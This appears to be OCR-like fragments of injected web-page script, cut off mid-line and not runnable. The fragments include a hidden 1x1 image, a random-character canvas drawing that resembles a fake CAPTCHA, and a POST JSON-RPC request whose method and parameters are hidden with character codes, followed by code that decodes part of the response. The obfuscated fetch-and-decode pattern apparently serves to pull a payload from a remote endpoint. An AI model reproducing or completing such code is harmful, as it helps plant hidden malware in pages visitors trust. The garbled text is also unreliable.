
b2efac0bd14dc018aafa9af
4,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.leng
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*1
g.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,4
,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,1
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i